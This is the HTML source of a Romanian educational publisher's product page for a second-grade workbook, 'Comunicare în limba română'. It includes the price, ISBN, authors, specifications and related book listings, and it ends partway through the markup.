        <span itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
          <meta itemprop="ratingValue" content="5" />
          <meta itemprop="bestRating" content="5" />
        </span>
    </span>

</span>


<div class="row feiduit mx-0">
	<div id="product-product" class="container container_regal pb-0 pt-3 px-0">
	<div class="Breadcrumbs">
		<ul class="breadcrumb Breadcrumbs-list">
							<li class="Breadcrumbs-listItem">
					<a href="https://www.edituraaramis.ro/index.php?route=common/home" class="text-dark">Acasă</a>
				</li>
							<li class="Breadcrumbs-listItem">
					<a href="https://www.edituraaramis.ro/noutati" class="text-dark">Noutati</a>
				</li>
							<li class="Breadcrumbs-listItem">
					<a href="https://www.edituraaramis.ro/noutati/comunicare-in-limba-romana-caiet-clasa-a-II-a" class="text-dark">COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A</a>
				</li>
					</ul>
	</div>
		<div class="container container_regal mt-3">
	<h1>COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A</h1>
			<div class="row mx-0 mt-3">
																	<div id="content" class="col-12 col-lg-12 px-0">
					<div id="product">
					<div class="row mx-0">
																									<div class="col-12 col-lg-6">
						<div class="mb-3">
																						<div id="mainCarousel" class="carousel">
																			<div class="carousel__slide" data-src="https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Caiet-CLR-a-II-a_coperta-pentru-tipar-1000x1000.jpg" data-fancybox="gallery">
												<img src="https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Caiet-CLR-a-II-a_coperta-pentru-tipar-386x545.jpg" title="COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A" alt="COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A" class="img img-fluid"/>
										</div>
																										</div>
														<div id="thumbCarousel" class="carousel m-auto">
																	<div class="carousel__slide">
											<img class="panzoom__content" alt="img" src="https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Caiet-CLR-a-II-a_coperta-pentru-tipar-386x545.jpg" data-src="https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Caiet-CLR-a-II-a_coperta-pentru-tipar-1000x1000.jpg" />
										</div>
																									</div>
						</div>
											
							<div class="fisa text-center">     
									<a href="https://www.edituraaramis.ro/image/catalog/CLR clasa a II-a.pdf"><img src="image/pdf_icon.png" width="18" border="0" align="middle" /> Rasfoieste</a>
							</div>
						
												</div>
																									<div class="col-12 col-lg-6 detalii_produs_product">
								<input type="hidden" name="product_id" value="1938">
								<div class="row align-items-center justify-content-center mx-0">

								<div class="col-3 col-lg-3 text-right">
																	</div>
								
								<div class="col-12 col-lg-12 py-3 text-center">
																  <div class="rating">
									<p class="mb-0">									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>									   <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">1</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Spune-ți opinia</a></p>
									<hr>
								  </div>
								  								</div>
								
								<div class="col-12 col-lg-6 mb-3 px-0 px-lg-3">
									
																					<ul class="list-unstyled py-3 mb-0">
																							<li class="pret_produs">
													<h2>31,<sup>70</sup> lei</h2>
												</li>
											
											</ul>
										
																			</div>
								

									<div class="col-12 col-lg-6">
																		</div>

																				<div class="col-4 col-lg-3">
											<div class="product-quantity">
												<div class="input-group camp_cantitate">
													<span class="input-group-btn">
														<button type="button" class="btn btn_minus" onclick="updateProductQuantity(-1);"><i class="fa fa-minus"></i></button>
													</span>
													<input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control"/>
													<span class="input-group-btn">
														<button type="button" class="btn btn_plus" onclick="updateProductQuantity(1);"><i class="fa fa-plus"></i></button>
													</span>
												</div>
											</div>
										</div>
										<div class="col-6 col-lg-9 px-0 px-lg-3">
                                            <div class="row m-0 p-0">
                                                <div class="col-6 col-lg-9 px-0">
                                                    <button type="button" id="button-cart" data-loading-text="Se încarcă..." class="btn btn-primary btn-go btn-block btn-lg btn_cart_product">Adaugă în coș <i class="fa-light fa-bag-shopping"></i></button>
                                                </div>
                                                <div class="col-6 col-lg-2 px-0">
                                                    <span class="wishlist d-inline-flex" class="btn btn-default" title="Adauga in wishlist" onclick="wishlist.add('1938');">
                                                        <i class="fa fa-heart"></i> <span class="d-block d-sm-none ml-3">Adauga in wishlist</span>
                                                    </span>
                                                </div>
                                            </div>
										</div>
																				<div class="col-12 col-lg-12 py-3 px-0 px-lg-3">
											<ul class="list-inline my-2">
												<li class="my-1">
													<i class="fa-solid fa-barcode"></i> Cod produs: <strong>A2004</strong>
												</li>
												<li class="my-1">
													<i class="fa-solid fa-barcode-read"></i> ISBN: <strong>978-606-009-621-4</strong>
												</li>
																							<li class="my-1">
													<i class="fa-regular fa-circle-check green"></i> Disponibilitate:<strong> În Stoc</strong>
												</li>
																						</ul>
										</div>
										<div class="col-8 col-lg-12 py-3 d-none">
											<div class="box_review_new">
												<h3><i class="fa-regular fa-comments"></i> Parerea ta conteaza</h3>
												<p>Dacă ai citit COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A, postează un review și ajută-i pe ceilalti să-și facă o părere corectă despre carte</p>
												<a href="#form-review"><i class="fa-regular fa-thumbs-up"></i> Lasa o parere!</a>
											</div>
										</div>
										
										<div class="col-12 col-lg-12 px-0 px-lg-3">
											<div class="avantaje_produs">
												<div>  <div class="row mx-0 bg_motive_produs">
<div class="container container_regal pb-0">
<div class="row mx-0 align-items-center justify-content-center">
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/transport_gratuit.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Livrare gratuita peste 200 lei</h3>
				<p>Oriunde in Romania!</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/retur_produse.png" class="img-fluid">
			<div class="info_beneficii">
				<h3>Retur produse</h3>
				<p>In 14 zile de la primirea produselor</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/easybox.png" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Livrare easybox</h3>
				<p>Poti ridica comanda de la EasyBox</p>
			</div>
		</div>
		<div class="col-12 col-lg-6 py-1 mb-3">
			<img src="image/mobilpay.svg" class="img-fluid" width="45">
			<div class="info_beneficii">
				<h3>Plateste online</h3>
				<p>Platesti online in siguranta</p>
			</div>
		</div>
</div>
</div>
</div></div>


											</div>
										</div>
								
								
								</div>
						</div>
				</div>
				</div>
			</div>
			<aside id="column-right" class="col-12 col-lg-12 p-0 m-0">
    <div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Produse similare</h3>
	</div>
	<div class="col-12 col-lg-12 px-0">
									<div class="col-12 col-lg-12 px-0 pt-3">
									  <div class="row mx-0 px-0 lista_accesorii">
									  										<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/18841/teste-pentru-evaluare-nationala-clasa-a-iia-comunicare-in-limba-romana-matematica-si-explorarea-mediului-2813-350x350.gif');">
													<a href="https://www.edituraaramis.ro/noutati/teste-pentru-evaluare-nationala-clasa-a-iia-comunicare-in-limba-romana-matematica-si-explorarea-mediului">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/noutati/teste-pentru-evaluare-nationala-clasa-a-iia-comunicare-in-limba-romana-matematica-si-explorarea-mediului">Teste pentru evaluare nationala clasa a II-a. Comunicare in limba romana + Matematica si explorarea mediului</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="842"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="842"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19837/cu-aramis-reusesc-cls2-2694-350x350.gif');">
													<a href="https://www.edituraaramis.ro/noutati/cu-aramis-reusesc-cls2">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/noutati/cu-aramis-reusesc-cls2">Cu Aramis reusesc: recapitulare si evaluare - cls a II-a- CLR, MEM</a></h3>
																											<div class="price">
																															21.13 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1656"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1656"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/CLR%20clasa%20a%20II-a-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/noutati/MANUAL DE COMUNICARE ÎN LIMBA ROMÂNĂ, CLASA A II-A (NOU!)">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/noutati/MANUAL DE COMUNICARE ÎN LIMBA ROMÂNĂ, CLASA A II-A (NOU!)">MANUAL DE COMUNICARE ÎN LIMBA ROMÂNĂ, CLASA A II-A (NOU!)</a></h3>
																											<div class="price">
																															42.28 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1932"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1932"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Exerseaza-cu-ARAMIS_MEM-clasa-a-II-a_coperta-pentru-tipar-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/noutati/exerseaza-cu-aramis-mem-2">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/noutati/exerseaza-cu-aramis-mem-2">EXERSEAZĂ CU ARAMIS. MEM – FIȘE DE EVALUARE PENTRU CLASA A II-A</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="" data-product="1939"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[][product_id]" value="1939"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo"></p>
												</div>
											  </div>
										  </div>
										</div>
																			</div>
									</div>
					</div>





  </aside>

		</div>
	</div>
	<hr>
	
		<div class="container container_regal my-lg-3 my-3 greenline d-none">
	
    <div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Frecvent cumparat cu</h3>
	</div>
	<div class="col-12 col-lg-12 px-0">
																	<div class="col-12 col-lg-12 px-0 pt-3">
									  <div class="row mx-0 px-0 lista_accesorii">
									  										<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/18841/teste-pentru-evaluare-nationala-clasa-a-iia-comunicare-in-limba-romana-matematica-si-explorarea-mediului-2813-350x350.gif');">
													<a href="https://www.edituraaramis.ro/teste-pentru-evaluare-nationala-clasa-a-iia-comunicare-in-limba-romana-matematica-si-explorarea-mediului">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/teste-pentru-evaluare-nationala-clasa-a-iia-comunicare-in-limba-romana-matematica-si-explorarea-mediului">Teste pentru evaluare nationala clasa a II-a. Comunicare in limba romana + Matematica si explorarea mediului</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[0][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="0" data-product="842"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[0][product_id]" value="842"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo0"></p>
												  <!--<p>  lei </p>-->
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/pics/19837/cu-aramis-reusesc-cls2-2694-350x350.gif');">
													<a href="https://www.edituraaramis.ro/cu-aramis-reusesc-cls2">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/cu-aramis-reusesc-cls2">Cu Aramis reusesc: recapitulare si evaluare - cls a II-a- CLR, MEM</a></h3>
																											<div class="price">
																															21.13 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[1][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="1" data-product="1656"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[1][product_id]" value="1656"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo1"></p>
												  <!--<p>  lei </p>-->
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/CLR%20clasa%20a%20II-a-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/MANUAL DE COMUNICARE ÎN LIMBA ROMÂNĂ, CLASA A II-A (NOU!)">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/MANUAL DE COMUNICARE ÎN LIMBA ROMÂNĂ, CLASA A II-A (NOU!)">MANUAL DE COMUNICARE ÎN LIMBA ROMÂNĂ, CLASA A II-A (NOU!)</a></h3>
																											<div class="price">
																															42.28 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[2][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="2" data-product="1932"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[2][product_id]" value="1932"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo2"></p>
												  <!--<p>  lei </p>-->
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Exerseaza-cu-ARAMIS_MEM-clasa-a-II-a_coperta-pentru-tipar-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/exerseaza-cu-aramis-mem-2">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/exerseaza-cu-aramis-mem-2">EXERSEAZĂ CU ARAMIS. MEM – FIȘE DE EVALUARE PENTRU CLASA A II-A</a></h3>
																											<div class="price">
																															31.70 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[3][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="3" data-product="1939"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[3][product_id]" value="1939"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo3"></p>
												  <!--<p>  lei </p>-->
												</div>
											  </div>
										  </div>
										</div>
																				<div class="col-6 col-lg-2 mb-2 px-1">
										  <div class="product-thumb transition">
											  <div class="row mx-0 align-items-center justify-content-center">
												<div class="image col-12 py-0 px-1 sos_img" style="background:url('https://www.edituraaramis.ro/image/cache/catalog/exerseaza%20cu%20ARAMIS/Exerseaza%20cu%20Aramis%20CLR%20clasa%20a%20II-a-350x350.jpg');">
													<a href="https://www.edituraaramis.ro/exerseaza-cu-aramis-clr">
														
													</a>
												</div>
												<div class="col-12 px-0 pret_accesorii text-center my-2">
													<h3><a href="https://www.edituraaramis.ro/exerseaza-cu-aramis-clr">EXERSEAZĂ CU ARAMIS. CLR – FIȘE DE EVALUARE PENTRU CLASA A II-A</a></h3>
																											<div class="price">
																															26.42 lei
																													</div>
																									</div>
												<div class="col-12 px-0 justify-content-center cantitate_inp my-1 d-none">
													  <input class="btn btn-primary btn-md btn_left" style="float: left;display: inline-block;" type="button" onclick="clc.minus($(this))" value="-" />
													  <input style="float:left;max-width:70px;" type="number" min="0" name="accesorii[4][quantity]" value="0" size="2" class="form-control text-center camp-pret" data-pret="" data-cheie="4" data-product="2052"/>
													  <input class="btn btn-primary btn-md btn_right" style="float: left;" type="button" onclick="clc.plus($(this))" value="+" />
													  <input type="hidden" name="accesorii[4][product_id]" value="2052"/>
												</div>
												<div class="col-12 text-center d-none">
												  
												  <p class="price demo4"></p>
												  <!--<p>  lei </p>-->
												</div>
											  </div>
										  </div>
										</div>
																				<!--style>
											input::-webkit-outer-spin-button,
											input::-webkit-inner-spin-button {
												-webkit-appearance: none;
												margin: 0;
											}
										</style-->
										<!--script>
										var clc = {
											plus: function(b){
												let x = parseInt(b.prev().val()), ttl;
												if(isNaN(x)){
													x = 1;
													b.prev().val(x);
													ttl = x * parseFloat(b.prev().attr('data-pret'));
													$('.demo'+b.prev().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												} 
												else{
													x++;
													b.prev().val(x);
													ttl = x * parseFloat(b.prev().attr('data-pret'));
													$('.demo'+b.prev().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												}
											},
											minus: function(b){
												let x = parseInt(b.next().val()), ttl;
												if(isNaN(x)){
													x = 1;
													b.next().val(x);
													ttl = x * parseFloat(b.next().attr('data-pret'));
													$('.demo'+b.prev().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												} 
												else{
													if(x-1<=-1) x = 0;
													else x--;
													b.next().val(x);
													ttl = x * parseFloat(b.next().attr('data-pret'));
													$('.demo'+b.next().attr('data-cheie')).html(ttl.toFixed(2)+' lei');
													calculeazaCombinatii();
												}
											}
										};
										</script-->
									</div>
									</div>
														</div>
	
	</div>
				<div class="row mx-0">
			
				<div class="col-12 col-lg-12" id="descriere">
					<h3 class="titlu_specificatii mb-4">Descriere</h3>
					<p class="MsoNormal" style="margin: 0cm; line-height: normal; text-align: justify;"><span lang="RO" style=""><font face="Calibri, sans-serif"><span style="font-size: 14.6667px;">Lucrarea este aprobata prin OMEN nr 6433 / 28.09.2023</span></font><br></span></p><p class="MsoNormal" style="margin: 0cm; line-height: normal; font-size: 11pt; font-family: Calibri, sans-serif; text-align: justify;"><span lang="RO">Auxiliarul propune și asigură un demers didactic personalizat, bazat pe competenţele generale prevăzute la disciplina Comunicare în limba română, clasa a II-a.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; line-height: normal; font-size: 11pt; font-family: Calibri, sans-serif; text-align: justify;"><span lang="RO">Caietul este auxiliarul manualului de Comunicare în limba română clasa a II-a, al acelorași autori.<o:p></o:p></span></p>
				</div>
				
			</div>

		<div class="container container_regal my-lg-5 my-3 greenline">
	
	<div class="container container_regal px-0">
		<h3 class="titlu_specificatii">Caracteristici</h3>
	</div>
	
									<div id="tab-specification">
					<table class="table table-bordered">
													<tbody>
																	<tr>
										<td class="max_150">Avizat:</td>
										<td>OMEN 6433 / 2023</td>
									</tr>
																	<tr>
										<td class="max_150">Autor:</td>
										<td>Celina Iordache, Bianca Bucurenciu, Elisabeta Mânecuță</td>
									</tr>
																	<tr>
										<td class="max_150">Tip coperta:</td>
										<td>necartonată</td>
									</tr>
																	<tr>
										<td class="max_150">Editura:</td>
										<td>Aramis</td>
									</tr>
																	<tr>
										<td class="max_150">An aparitie:</td>
										<td>2023</td>
									</tr>
																	<tr>
										<td class="max_150">Nr. pagini:</td>
										<td>112</td>
									</tr>
																	<tr>
										<td class="max_150">Format:</td>
										<td>20,5 X 28,7</td>
									</tr>
																<tr>
									<td class="max_150">Greutate:</td>
									<td>0.260 kg</td>
								</tr>
							</tbody>
											</table>
				</div>
			
				
	</div>
	
	<div class="container container_regal my-lg-5 my-3 greenline">
		
		<div class="row mx-0 produse0">
<div class="container container_regal my-3 my-lg-3 px-0">
<div class="container container_regal my-1 my-lg-4 px-0 pb-0 titlu_sectiune_produse">
	<div class="info_title">
		<h3>Noutāți</h3>
	</div>
</div>
<div class="owl-carousel" id="produse_related0">
		      <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/la-baita" title="MAGIE IN APA. LA BAITA">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_LA%20BAITA-248x350.png" alt="MAGIE IN APA. LA BAITA" title="MAGIE IN APA. LA BAITA" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/la-baita" class="title_product">MAGIE IN APA. LA BAITA</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/la-baita';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/555-superdistractive" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/INDIA%202025/555-ACTIVITATI-SUPERDISTRACTIVE_3D-248x350.jpg" alt="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" title="555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/555-superdistractive" class="title_product">555 ACTIVITĂȚI SUPER DISTRACTIVE PENTRU COPII ISTEȚI</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">36.99 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/555-superdistractive';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" title="Aricel in lumea matematicii">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-matematicii-248x350.jpg" alt="Aricel in lumea matematicii" title="Aricel in lumea matematicii" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea-matematicii" class="title_product">Aricel in lumea matematicii</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea-matematicii';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/aricel-in-lumea" title="Aricel în lumea alfabetului">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Aricel-in-lumea-alfabetului-248x350.jpg" alt="Aricel în lumea alfabetului" title="Aricel în lumea alfabetului" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/aricel-in-lumea" class="title_product">Aricel în lumea alfabetului</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">21.13 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/aricel-in-lumea';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/animale-de-la-zoo" title="MAGIE IN APA. ANIMALE DE LA ZOO">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/CARTI%20BURETATE/MAGIE%20IN%20APA_ANIMALE%20DE%20LA%20ZOO-248x350.png" alt="MAGIE IN APA. ANIMALE DE LA ZOO" title="MAGIE IN APA. ANIMALE DE LA ZOO" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/animale-de-la-zoo" class="title_product">MAGIE IN APA. ANIMALE DE LA ZOO</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">52.85 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
